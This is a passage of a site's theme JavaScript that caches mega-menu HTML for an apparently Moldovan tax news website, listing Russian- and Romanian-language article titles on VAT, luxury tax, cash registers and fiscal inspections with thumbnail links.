\u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\">\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_699","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_699));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/nalogi-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\">\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_699","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_699));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"TVA de doar 5% pentru produsele bio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TVA de doar 5% pentru produsele bio\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/05\/tva-produse-bio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" title=\"TVA de doar 5% pentru produsele bio\">TVA de doar 5% pentru produsele bio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/tax-domain-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\">\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Comisia Europeana vrea tax\u0103 pe link\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/06\/taxa-pe-link-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\">Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Impozitarea robo\u0163ilor\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/02\/robot-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\">Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_699","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_699));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/jelektronnyj-bolnichnyj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\">\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Controale fiscale\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/control-fiscal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\">Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/decizie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\">\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e 